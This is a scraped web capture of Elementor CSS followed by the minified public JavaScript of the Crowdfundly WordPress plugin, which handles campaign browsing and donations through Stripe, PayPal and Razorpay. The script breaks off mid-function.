img{max-width:100%;}.elementor-5458 .elementor-element.elementor-element-66032cc3:not(.elementor-motion-effects-element-type-background), .elementor-5458 .elementor-element.elementor-element-66032cc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D05261;}.elementor-5458 .elementor-element.elementor-element-66032cc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5458 .elementor-element.elementor-element-66032cc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5458 .elementor-element.elementor-element-3eb331ee{--spacer-size:15px;}.elementor-5458 .elementor-element.elementor-element-3a742719{text-align:center;}.elementor-5458 .elementor-element.elementor-element-3a742719 .elementor-heading-title{color:#FFFFFF;font-family:"Libre Franklin", Open Sans;font-size:30px;font-weight:600;text-transform:uppercase;}.elementor-5458 .elementor-element.elementor-element-28ba0c45{--spacer-size:15px;}.elementor-5458 .elementor-element.elementor-element-46b24ef1 img{width:1000%;max-width:100%;}.elementor-5458 .elementor-element.elementor-element-6beb607{--spacer-size:20px;}.elementor-5458 .elementor-element.elementor-element-3be76bac img{width:40%;}.elementor-5458 .elementor-element.elementor-element-f30085a{--spacer-size:20px;}.elementor-5458 .elementor-element.elementor-element-7616e7eb{text-align:center;}.elementor-5458 .elementor-element.elementor-element-7616e7eb img{width:55%;}.elementor-5458 .elementor-element.elementor-element-36be81e1{--spacer-size:50px;}.elementor-5458 .elementor-element.elementor-element-453c3a4d{--spacer-size:20px;}.elementor-5458 .elementor-element.elementor-element-6df0ff4 .elementor-heading-title{color:var( --e-global-color-1ba89e5 );font-family:"Roboto", Open Sans;font-size:20px;font-weight:600;}.elementor-5458 .elementor-element.elementor-element-659f8554 .elementor-heading-title{color:var( --e-global-color-1ba89e5 );font-family:"Roboto", Open Sans;font-size:20px;font-weight:600;}.elementor-5458 .elementor-element.elementor-element-41f8ce8d .elementor-heading-title{color:var( --e-global-color-1ba89e5 );font-family:"Roboto", Open Sans;font-size:20px;font-weight:600;}@media(max-width:991px){.elementor-5458 .elementor-element.elementor-element-15a29ce{text-align:center;}.elementor-5458 .elementor-element.elementor-element-15a29ce .elementor-heading-title{font-size:30px;}.elementor-5458 .elementor-element.elementor-element-ea50adb{text-align:center;}.elementor-5458 .elementor-element.elementor-element-ea50adb .elementor-heading-title{font-size:30px;}.elementor-5458 .elementor-element.elementor-element-30acfbf9 .elementor-heading-title{font-size:30px;}.elementor-5458 .elementor-element.elementor-element-7616e7eb{text-align:center;}.elementor-5458 .elementor-element.elementor-element-7616e7eb img{width:36%;}}@media(max-width:767px){.elementor-5458 .elementor-element.elementor-element-787af49e{text-align:center;}.elementor-5458 .elementor-element.elementor-element-787af49e img{width:35%;}.elementor-5458 .elementor-element.elementor-element-d2bea3{padding:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-10397916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-5458 .elementor-element.elementor-element-15a29ce{text-align:center;}.elementor-5458 .elementor-element.elementor-element-15a29ce .elementor-heading-title{line-height:1em;letter-spacing:0px;}.elementor-5458 .elementor-element.elementor-element-15a29ce > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-5458 .elementor-element.elementor-element-ea50adb{text-align:center;}.elementor-5458 .elementor-element.elementor-element-ea50adb .elementor-heading-title{line-height:1em;letter-spacing:0px;}.elementor-5458 .elementor-element.elementor-element-ea50adb > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-5458 .elementor-element.elementor-element-3e275a1 img{width:27%;}.elementor-5458 .elementor-element.elementor-element-ee519c8{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-ee519c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-2a0d0a6f > .elementor-shape-bottom svg{width:calc(1000% + 1.3px);height:37px;}.elementor-5458 .elementor-element.elementor-element-2a0d0a6f{margin-top:0px;margin-bottom:-40px;padding:0% 0% 0% 0%;}.elementor-5458 .elementor-element.elementor-element-39d4e63c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-5458 .elementor-element.elementor-element-30acfbf9{text-align:center;}.elementor-5458 .elementor-element.elementor-element-30acfbf9 .elementor-heading-title{font-size:25px;line-height:1em;letter-spacing:0px;}.elementor-5458 .elementor-element.elementor-element-30acfbf9 > .elementor-widget-container{margin:30px 0px 50px 0px;padding:15px 15px 15px 15px;}.elementor-5458 .elementor-element.elementor-element-70081ae1{padding:70px 15px 50px 15px;}.elementor-5458 .elementor-element.elementor-element-770c3275 img{width:40%;}.elementor-5458 .elementor-element.elementor-element-9acf8e1{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-9acf8e1 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-5491577 img{width:40%;}.elementor-5458 .elementor-element.elementor-element-949e19c{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-949e19c > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-2c3ad88 img{width:40%;}.elementor-5458 .elementor-element.elementor-element-c8157d3{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-c8157d3 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-169fe12 img{width:40%;}.elementor-5458 .elementor-element.elementor-element-f1955cc{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-f1955cc > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-410e6f6 img{width:40%;}.elementor-5458 .elementor-element.elementor-element-b268afe{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-b268afe > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-03cc231 img{width:40%;}.elementor-5458 .elementor-element.elementor-element-58d896c{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-58d896c > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-8971fbf:not(.elementor-motion-effects-element-type-background), .elementor-5458 .elementor-element.elementor-element-8971fbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:auto;}.elementor-5458 .elementor-element.elementor-element-8971fbf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-57539e2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-0c300d1{text-align:center;}.elementor-5458 .elementor-element.elementor-element-22f3f04{text-align:center;}.elementor-5458 .elementor-element.elementor-element-f852b47{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-f852b47 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-a1d6047{text-align:center;}.elementor-5458 .elementor-element.elementor-element-b688e66{text-align:center;}.elementor-5458 .elementor-element.elementor-element-9829511{text-align:center;font-size:20px;}.elementor-5458 .elementor-element.elementor-element-9829511 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-5458 .elementor-element.elementor-element-4d415728 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-4e074f40 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-3be76bac img{width:77%;}.elementor-5458 .elementor-element.elementor-element-7616e7eb{text-align:center;}.elementor-5458 .elementor-element.elementor-element-7616e7eb img{width:52%;}.elementor-5458 .elementor-element.elementor-element-36be81e1{--spacer-size:13px;}.elementor-5458 .elementor-element.elementor-element-6df0ff4 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-5458 .elementor-element.elementor-element-1787d96f > .elementor-widget-container{padding:0px 20px 0px 15px;}.elementor-5458 .elementor-element.elementor-element-659f8554 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-5458 .elementor-element.elementor-element-51455e41 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-5458 .elementor-element.elementor-element-41f8ce8d > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-5458 .elementor-element.elementor-element-3bb3e575 > .elementor-widget-container{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: application/javascript
request_url: https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/js/public.min.js?ver=2.2.1
body_size: 5626
content:
(()=>{var t={154:(t,a)=>{a.activityTabLoadmore=function(){const t=$("#crowdfundly-activites-load-more");if(t){let a=1;t.click((function(t){t.preventDefault();const n=$(this),o=$("#activities .activities"),e=$(this).data("last-page");a+=1,n.find(".ml-2").text(crowdfundlyPublicData.loading),$.ajax({url:crowdfundlyPublicData.ajax_url,type:"POST",data:{action:"cf_activities_loadmore",security:crowdfundlyPublicData.nonce,camp_id:$(this).data("camp-id"),org_settings:$(this).data("org-settings"),camp_currency:$(this).data("camp-currency"),current_page:a},success:function(t){console.log("activityTabLoadmore",t),$(t).appendTo(o),e==a&&setTimeout((function(){n.css({display:"none"})}),300),n.find(".ml-2").text(crowdfundlyPublicData.load_more)},error:function(t){console.log(t),n.find(".ml-2").text(crowdfundlyPublicData.load_more)}})}))}}},428:(t,a)=>{a.allCampAjaxLoadMore=function(){const t=$("#crowdfundly-all-camp-loadmore");if(t){let a=2,n=6;t.click((function(){const t=$(this);a+=1,n+=3;const o=$("#all-camp-row"),e=($(this).data("last-page"),$(this).data("total-cam"));t.text(crowdfundlyPublicData.loading),t.attr("disabled",!0),$.ajax({url:crowdfundlyPublicData.ajax_url,type:"POST",data:{action:"cf_all_campaign_load_more",security:crowdfundlyPublicData.nonce,grid_column:$(this).data("column"),per_page:$(this).data("per-page"),current_page:a,org_settings:$(this).data("org-settings")},success:function(a){$(a).appendTo(o),console.log("current_items",n,"total",e),e<=n&&setTimeout((function(){t.css({display:"none"})}),100),t.text(crowdfundlyPublicData.load_more),t.removeAttr("disabled")},error:function(a){console.log(a),t.text(crowdfundlyPublicData.load_more),t.removeAttr("disabled")}})}))}}},855:(t,a)=>{a.allCampSearch=function(){const t=new URLSearchParams(window.location.search);(t.has("search")||t.has("type"))&&$("#crowdfundly-all-camp-loadmore").css("display","none");const a=$("#allCampaignSearchBox");a.keypress((function(t){const n=$(".all-campaign__filter-search-btn-clear");""!==$(this).val()&&(n.addClass("show"),n.click((function(){a.val(""),$(this).removeClass("show")})))})),a.keyup((function(t){if("Enter"===t.code){const t=new URLSearchParams(window.location.search),a=$(this).data("page-url");$(this).val()&&(t.set("search",$(this).val()),window.location.href=a+"?"+t.toLocaleString())}"Backspace"===t.code&&""==$(this).val()&&$(".all-campaign__filter-search-btn-clear").removeClass("show")})),$("#allCampaignTypeSelect").change((function(){const t=new URLSearchParams(window.location.search),a=$(this).data("page-url");$(this).val()&&(t.set("type",$(this).val()),window.location.href=a+"?"+t.toLocaleString())}))}},406:(t,a)=>{a.afterDonation=function(t){const a=$(".cf-donation-form-update"),n=$(".cf-donation-update");a&&a.submit((function(o){o.preventDefault(),n.attr("disabled",!0),n.html(crowdfundlyPublicData.loading);const e={},i=$(this).serializeArray();$(i).each((function(t){e[i[t].name]=i[t].value})),e.key=t.key;const c="?action=cf_update_donnar_info&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url+c,{method:"post",body:JSON.stringify(e)}).then((function(t){return t.json()})).then((async function(t){!0===t?location.replace(a.data("camp-permalink")):swal({title:crowdfundlyPublicData.failed,text:t.data.message,icon:"warning",button:!1})})).catch((function(t){console.log("error::",t.response),swal({title:crowdfundlyPublicData.failed,text:t.response.data.message,icon:"warning",button:!1})}))}))}},150:(t,a,n)=>{const{confirmPaypalPayment:o}=n(302),{donationForm:e}=n(889),{packageDonation:i}=n(174),{rewardDonation:c}=n(464),{stripeUpdateDonnerData:r}=n(35),{razorpayUpdateDonnerData:s}=n(377);a.donation=function(){const t=$(".donation-btn");t&&"donation"===t.data("donation-type")&&t.click((function(t){t.preventDefault(),e()})),c(),i(),o(),r(),s()}},889:(t,a,n)=>{const{paymentTypeCallback:o}=n(18);a.donationForm=function(){$(".cf-camp-header").removeClass("cf-show"),$(".cf-donation-form").addClass("cf-show"),$(".cf-back-btn").click((function(t){$(".cf-camp-header").addClass("cf-show"),$(".cf-donation-form").removeClass("cf-show")})),$("#cf-donation-amount").keyup((function(t){$(".cf-donation-amount").val($(this).val())})),$(".cf-payment-btn").click(o)}},224:(t,a)=>{a.formDataHandle=function(t){const a=$(".cf-donation-form-type"),n=$(".cf-donation-form-type").data("shipping"),o={shipping_amount:0,campaign_id:a.data("camp-id"),on_success:a.data("camp-permalink"),on_failed:a.data("camp-permalink"),recurring:!1};if(a.data("reward-id")&&(o.reward_id=a.data("reward-id")),$(t).each((function(a){"is_anonymous"==t[a].name?o[t[a].name]="true"==t[a].value:o[t[a].name]=t[a].value})),1==n){const t=$("#shipping_location").val().split(" ").pop();o.shipping_amount=Number(t),o.shipping_location=$("#cf-donation-country").val(),o.shipping_address={};const{shipping_address:a}=o;a.country=o.shipping_country,delete o.shipping_country,a.city=o.shipping_city,delete o.shipping_city,a.address=o.shipping_address_line,delete o.shipping_address_line,a.zip_code=o.shipping_zip,delete o.shipping_zip,a.state=o.shipping_state,delete o.shipping_state,delete o.shipping_country_select}return o}},389:(t,a,n)=>{const{paymentTypeCallback:o}=n(18),{donationForm:e}=n(889);a.modalCallBack=function(){const t=$(".back-modal"),a=$(".reward-modal-close"),n=$("#reward-modal-overlay");t.addClass("show-modal"),a.click((function(a){a.preventDefault(),t.removeClass("show-modal")})),n.click((function(a){t.removeClass("show-modal")}));const i=$(".reward-get-product");i&&i.click((function(a){a.preventDefault(),t.removeClass("show-modal")}));const c=$("#reward-contribution-input"),r=$("#reward-contribution-btn");c&&(c.keyup((()=>{c.val()?($(".cf-donation-amount").val(c.val()),r.removeAttr("disabled")):r.attr("disabled",!0)})),r.click((function(a){a.preventDefault(),t.removeClass("show-modal"),e(),$(".form.amount-wrap").addClass("show"),$("#service-preview").removeClass("show"),$(".cf-preset").addClass("show"),$(".tip-wrap").addClass("show"),$("#cf-donation-amount").removeAttr("disabled"),$(".form.shipping").html(""),$("#cf-donation-amount").val(c.val()),$(".cf-donation-amount").val(c.val()),$(".cf-payment-btn").click(o)}))),$(".cf-preset-btn").click((function(t){t.preventDefault(),$("#cf-donation-amount").val($(this).data("amount")),$(".cf-donation-amount").val($(this).data("amount"))}))}},174:(t,a,n)=>{const{donationForm:o}=n(889),{modalCallBack:e}=n(389),{servicePreview:i}=n(826);a.packageDonation=function(){const t=$("#cf-sponsor-support"),a=$("#cf-sponsor-membership");t.click((function(t){t.preventDefault(),$(".reward-form").show(),$(".reward-items").hide(),e()})),a.click((function(t){t.preventDefault(),$(".reward-items").show(),$(".reward-form").hide(),e()})),$(".package-get-product").click((function(t){o();const a=$(this).data("package-price"),n=$(this).data("title"),e=$(this).data("media");$("#service-preview").addClass("show"),$(".form.amount-wrap").removeClass("show"),$(".tip-wrap").removeClass("show"),$(".cf-preset").removeClass("show"),$("#cf-donation-amount").attr("disabled",!0),$(".cf-donation-amount").val($(this).data("package-amount")),$("#cf-tip-amount").val(0),i(a,n,e),$(this).data("modal")?$(".back-modal").removeClass("show-modal"):$("html, body").animate({scrollTop:200},1e3)}))}},18:(t,a,n)=>{const{stripePayment:o}=n(499),{paypalPayment:e}=n(897),{razorpayPayment:i}=n(503);a.paymentTypeCallback=function(t){const a=$(".cf-payment-btn"),n=$("#cf-payment-type");a.each((function(){$(this).hasClass("active")&&$(this).removeClass("active")})),$(this).addClass("active"),n.val($(this).data("payment-type")),o(n.val()),e(n.val()),i(n.val())}},302:(t,a,n)=>{const{afterDonation:o}=n(406);a.confirmPaypalPayment=function(){let t=new URLSearchParams(location.search);if(!t.get("token")&&!t.get("PayerID"))return;$("#cf-donation-btn").attr("disabled",!0);let a={token:t.get("token"),PayerID:t.get("PayerID"),id:localStorage.getItem("cfPaymentID"),paymentType:"paypal"};console.log("confirmPaypalPayment",a);const n="?action=cf_payment_confirm&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url+n,{method:"post",body:JSON.stringify(a)}).then((function(t){return t.json()})).then((async function(t){console.log("confirm",t),t.key?(swal({title:crowdfundlyPublicData.success,text:crowdfundlyPublicData.contribution_thanks,icon:"success",button:!1,timer:3e3}),o(t)):swal({title:crowdfundlyPublicData.failed,text:t.data.message,icon:"warning",button:!1})})).catch((function(t){console.log("error::",t.response),swal({title:crowdfundlyPublicData.failed,text:t.response.data.message,icon:"warning",button:!1})})).finally((async function(){await localStorage.removeItem("cfPaymentID")}))}},15:(t,a)=>{a.paypalInitiate=function(t){const a="?action=get_payment_initiate&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url+a,{method:"post",body:JSON.stringify(t)}).then((function(t){return t.json()})).then((async function(t){console.log(t);const{payment:a}=t;a.request&&a.request.redirect_url?(await localStorage.setItem("cfPaymentID",t.id),await window.location.replace(a.request.redirect_url)):($("#cf-donation-submit").removeAttr("disabled"),$("#cf-donation-submit").html(crowdfundlyPublicData.contribute_now),swal({title:crowdfundlyPublicData.failed,text:crowdfundlyPublicData.help_text,icon:"warning",button:!1}))})).catch((function(t){$("#cf-donation-submit").removeAttr("disabled"),$("#cf-donation-submit").html(crowdfundlyPublicData.contribute_now),console.log("error::",t.response)}))}},897:(t,a,n)=>{const{formDataHandle:o}=n(224),{paypalInitiate:e}=n(15);a.paypalPayment=function(t){if("paypal"!==t)return;const a=$(".cf-donation-form-type"),n=$("#cf-donation-submit");n.removeAttr("disabled"),$(".cf-donation-form-type").data("shipping");const i=$("#stripe-card");i.html(""),i.removeClass("card-loaded");const c={tip_amount:0,shipping_amount:0,campaign_id:a.data("camp-id"),on_success:a.data("camp-permalink"),on_failed:a.data("camp-permalink")};a.data("reward-id")&&(c.reward_id=a.data("reward-id")),a.submit((function(t){t.preventDefault(),n.attr("disabled",!0),n.html(crowdfundlyPublicData.loading);let a=$(this).serializeArray();const i=o(a);console.log("formData",i),e(i)}))}},568:(t,a)=>{a.razorpayCapture=async t=>{try{let a="?action=cf_payment_confirm&security="+crowdfundlyPublicData.nonce;const n=await fetch(crowdfundlyPublicData.ajax_url+a,{method:"post",body:JSON.stringify(t)}),o=await n.json();console.log(o)}catch(t){console.log(t)}}},523:(t,a,n)=>{const{razorpayCapture:o}=n(568),e=document.querySelector(".cf-donation-form-type");console.log("Data fROM",e);let i={order_id:null,handler:t=>c(t)};const c=async t=>{try{const a=JSON.parse(localStorage.getItem("responseData")),{id:n,key:e}=a;console.log(t);const{razorpay_order_id:i,razorpay_payment_id:c,razorpay_signature:r}=t,s={razorpay_order_id:i,razorpay_payment_id:c,razorpay_signature:r,id:n};console.log("Payload",s);const l="?action=cf_verify_payment&security="+crowdfundlyPublicData.nonce,d=await fetch(crowdfundlyPublicData.ajax_url+l,{method:"post",body:JSON.stringify(s)});if((await d.json()).success){console.log("Res Data found",s),o(s);let t=JSON.parse(localStorage.getItem("fromData")).on_success+"&razorpay_key="+e;setTimeout((function(){location.replace(t),localStorage.removeItem("fromData"),localStorage.removeItem("responseData")}),2e3)}}catch(t){localStorage.removeItem("fromData"),localStorage.removeItem("responseData"),console.log(t)}};a.razorpayInitiate=async t=>{try{const a="?action=get_payment_initiate&security="+crowdfundlyPublicData.nonce,n=await fetch(crowdfundlyPublicData.ajax_url+a,{method:"post",body:JSON.stringify(t)}),o=await n.json();console.log(o),localStorage.setItem("responseData",JSON.stringify(o)),localStorage.setItem("fromData",JSON.stringify(t));const{amount:e,currency_code:c,payment:r}=o,{request:s}=r,l={amount:s.amount,currency_code:c,key:s.key_id,order_id:s.order_id,prefill:{email:o.email},config:{display:{blocks:{hdfc:{name:"Pay using HDFC Bank",instruments:[{method:"card",issuers:["HDFC"]},{method:"netbanking",banks:["HDFC"]}]},other:{name:"Other Payment modes",instruments:[{method:"card",issuers:["ICIC"]},{method:"netbanking"},{method:"upi"}]}},sequence:["block.hdfc","block.other"],preferences:{show_default_blocks:!1}}}};console.log("Razorpay Payment",l),i={...i,...l},new Razorpay(i).open()}catch(t){console.log(t)}}},503:(t,a,n)=>{const{formDataHandle:o}=n(224),{razorpayInitiate:e}=n(523);a.razorpayPayment=function(t){if("razorpay"!==t)return;const a=$(".cf-donation-form-type"),n=$("#cf-donation-submit");n.removeAttr("disabled"),$(".cf-donation-form-type").data("shipping");const i={tip_amount:0,shipping_amount:0,campaign_id:a.data("camp-id"),on_success:a.data("camp-permalink"),on_failed:a.data("camp-permalink")};a.data("reward-id")&&(i.reward_id=a.data("reward-id")),a.submit((function(t){t.preventDefault(),n.attr("disabled",!0),n.html(crowdfundlyPublicData.loading);let a=$(this).serializeArray();const i=o(a);console.log("form Data",i),e(i)}))}},377:(t,a)=>{a.razorpayUpdateDonnerData=function(){let t=new URLSearchParams(location.search);if(!t.get("razorpay_key"))return;const a=$(".cf-donation-form-update"),n=$(".cf-donation-update");a&&a.submit((function(o){o.preventDefault(),n.attr("disabled",!0),n.html(crowdfundlyPublicData.loading);const e={},i=$(this).serializeArray();$(i).each((function(t){e[i[t].name]=i[t].value})),e.key=t.get("razorpay_key");const c="?action=cf_update_donnar_info&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url+c,{method:"post",body:JSON.stringify(e)}).then((function(t){return t.json()})).then((async function(t){!0===t?location.replace(a.data("camp-permalink")):swal({title:crowdfundlyPublicData.failed,text:t.data.message,icon:"warning",button:!1})})).catch((function(t){console.log("error::",t.response),swal({title:crowdfundlyPublicData.failed,text:t.response.data.message,icon:"warning",button:!1})}))}))}},464:(t,a,n)=>{const{donationForm:o}=n(889),{modalCallBack:e}=n(389),{rewardShipping:i}=n(818),{servicePreview:c}=n(826);a.rewardDonation=function(){const t=$(".donation-btn"),a=$(".reward-get-product");if("reward"!==t.data("donation-type"))return;t.click((function(t){t.preventDefault(),e()}));let n="";a.click((function(t){o();const a=$(this).data("reward-amount"),e=$(this).data("regular-price"),i=$(this).data("offer-price"),r=$(this).data("title"),s=$(this).data("media");$("#service-preview").addClass("show"),$(".form.amount-wrap").removeClass("show"),$(".cf-preset").removeClass("show"),$(".tip-wrap").removeClass("show"),$("#cf-donation-amount").attr("disabled",!0),$(".cf-donation-amount").val(a),$("#cf-tip-amount").val(0),c(i,r,s,e);const l=$(this).data("shipping-locations"),d=$(this).data("currency-code");l.length>0?($(".cf-donation-form-type").attr("data-shipping",!0),l.forEach((t=>{let a=t.location+" - "+d+" "+t.shippingFee;$(".form.shipping").addClass("show"),$("#shipping_location").append(`<option value="${a}">\n                        ${a}\n                    </option>`)})),n&&$(".form.shipping").html(n)):(n=$(".form.shipping").clone(),$(".form.shipping").html("")),$(".cf-donation-form-type").attr("data-reward-id",$(this).data("reward-id")),$("html, body").animate({scrollTop:200},1e3)})),i()}},818:(t,a)=>{a.rewardShipping=function(){$("#shipping_location").on("change",(function(t){const a=$(this).val().split(" "),n=a[a.length-1];if(a.length&&"worldwide"==a[0].toLowerCase()||a.length>1&&"World"===a[0]&&"Wide"===a[1])fetch(crowdfundlyPublicData.cf_api_url+"countries").then((t=>t.json())).then((t=>{$("#cf-country-options").html('<option value="">Select a country*</option>'+t.map((t=>`<option value="${t.country_name}">${t.country_name}</option>`)).join(""))})),$("#cf-donation-country").hide(),$("#cf-country-options").show(),$("#cf-country-options").attr("required","required"),$("#cf-donation-country").val(""),$("#cf-country-options").select2({}).on("change",(function(t){const a=$("#cf-country-options option:selected").text();$("#cf-donation-country").val(a),$("#cf-donation-country").attr("data-shipping-amount",n)}));else{const t=$(this).val().split(" - ")[0];$("#cf-donation-country").attr("data-shipping-amount",n),$("#cf-donation-country").val(t),$("#cf-donation-country").show(),$("#cf-country-options").removeAttr("required"),$("#cf-country-options").hide(),$(".shipping .select2.select2-container").hide()}}))}},826:(t,a)=>{a.servicePreview=function(t,a,n,o=null){const e=$("#service-preview"),i=$(".reward-get-product"),c=$(".package-get-product");i.length&&e.html(`\n            <div class=service-media style="background-image: url(${n})"></div>\n            <div class="service-inner">\n                <div class="service-title">${a}</div>\n                <div class="service-price">\n                    <div class="service-offer-price">${t}</div>\n                    <div class="service-regular-price">${o}</div>\n                </div>\n            </div>\n        `),c.length&&e.html(`\n            <div class=service-media style="background-image: url(${n})"></div>\n            <div class="service-inner">\n                <div class="service-title">${a}</div>\n                <div class="service-price">\n                    <div class="service-offer-price">${t}</div>\n                </div>\n            </div>\n        `)}},307:(t,a)=>{a.stripeCapture=function(t,a){const n=$(".cf-donation-form-type");a.paymentType="stripe",a.paymentID=t,console.log(a.paymentID);let o="?action=cf_payment_confirm&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url+o,{method:"post",body:JSON.stringify(a)}).then((function(t){return t.json()})).then((async function(t){if(t.key){swal({title:crowdfundlyPublicData.success,text:crowdfundlyPublicData.contribution_thanks,icon:"success",button:!1});const a=n.data("camp-permalink")+"&stripe_key="+t.key;setTimeout((function(){location.replace(a)}),2e3)}t.success&&($("#cf-donation-submit").removeAttr("disabled"),$("#cf-donation-submit").html(crowdfundlyPublicData.contribute_now),swal({title:crowdfundlyPublicData.failed,text:crowdfundlyPublicData.help_text,icon:"warning",button:!1}))})).catch((function(t){$("#cf-donation-submit").removeAttr("disabled"),$("#cf-donation-submit").html(crowdfundlyPublicData.contribute_now),console.log("error",t.response)}))}},381:(t,a)=>{a.stripeCreateCard=function(t){const a=document.querySelector("#stripe-card"),n=Stripe("pk_test_L1NRCsYBNysQe8dCiu1knbFj",{stripeAccount:t}),o=n.elements().create("card");return a.classList.add("card-loaded"),o.mount(a),{stripe:n,stripeCard:o}}},567:(t,a,n)=>{const{formDataHandle:o}=n(224),{stripeCapture:e}=n(307),{stripePaymentConfirm:i}=n(457);a.stripeIntent=function(t,a){const n=$(".cf-donation-form-type"),c=$("#cf-donation-submit");n.submit((function(n){n.preventDefault(),c.attr("disabled",!0),c.html(crowdfundlyPublicData.loading);const r=$(this).serializeArray(),s=o(r);console.log("form",s);const l="?action=get_payment_initiate&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url+l,{method:"post",body:JSON.stringify(s)}).then((function(t){return t.json()})).then((async function(n){console.log("stripePaymentIntent",n,n.id);const o=n.id;i(t,a,n).then((t=>{const{paymentIntent:a}=t;"succeeded"===a.status&&e(o,t)})).catch((t=>{$("#cf-donation-submit").removeAttr("disabled"),$("#cf-donation-submit").html(crowdfundlyPublicData.contribute_now),console.log("error",t)}))})).catch((function(t){$("#cf-donation-submit").removeAttr("disabled"),$("#cf-donation-submit").html(crowdfundlyPublicData.contribute_now),console.log("error",t.response)}))}))}},499:(t,a,n)=>{const{stripeCreateCard:o}=n(381),{stripeIntent:e}=n(567);a.stripePayment=function(t){if("stripe"!==t)return;const a="&campId="+$(".cf-donation-form-type").data("camp-id"),n="&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"action=cf_stripe_payment"+a+n}).then((function(t){return t.json()})).then((function(t){const{stripe:a,stripeCard:n}=o(t.user_id);n.on("change",(function(t){t.complete&&$("#cf-donation-submit").removeAttr("disabled")})),e(a,n)})).catch((function(t){console.log("error",t.response)}))}},457:(t,a)=>{a.stripePaymentConfirm=function(t,a,n){const{payment:o}=n;return t.confirmCardPayment(o.request.client_secret,{payment_method:{card:a}})}},35:(t,a)=>{a.stripeUpdateDonnerData=function(){let t=new URLSearchParams(location.search);if(!t.get("stripe_key"))return;const a=$(".cf-donation-form-update"),n=$(".cf-donation-update");a&&a.submit((function(o){o.stopPropagation(),n.attr("disabled",!0),n.html(crowdfundlyPublicData.loading);const e={},i=$(this).serializeArray();$(i).each((function(t){e[i[t].name]=i[t].value})),e.key=t.get("stripe_key");const c="?action=cf_update_donnar_info&security="+crowdfundlyPublicData.nonce;fetch(crowdfundlyPublicData.ajax_url+c,{method:"post",body:JSON.stringify(e)}).then((function(t){return t.json()})).then((async function(t){!0===t?location.replace(a.data("camp-permalink")):swal({title:crowdfundlyPublicData.failed,text:t.data.message,icon:"warning",button:!1})})).catch((function(t){console.log("error::",t.response),swal({title:crowdfundlyPublicData.failed,text:t.response.data.message,icon:"warning",button:!1})}))}))}},290:(t,a)=>{a.loaderForVideo=function(){}},297:(t,a)=>{a.noScroll=function(){$("input[type=number]").on("wheel",(function(t){return!1}))}},933:(t,a)=>{a.reminder=function(){const t=$("#set-reminder-btn"),a=$("#crowdfundly-set-reminder-modal"),n=$("#set-reminder-modal-overlay"),o=$("#set-reminder-modal-close-btn");t.on("click",(function(){a.addClass("g-modal--show")})),n.on("click",(function(){a.removeClass("g-modal--show")})),o.on("click",(function(){a.removeClass("g-modal--show")})),$("#reminder-submit-btn"),document.getElementById("reminder-form").getAttribute("data-camp-id"),$("#reminder-form").on("submit",(function(t){t.preventDefault(),console.log("reminder 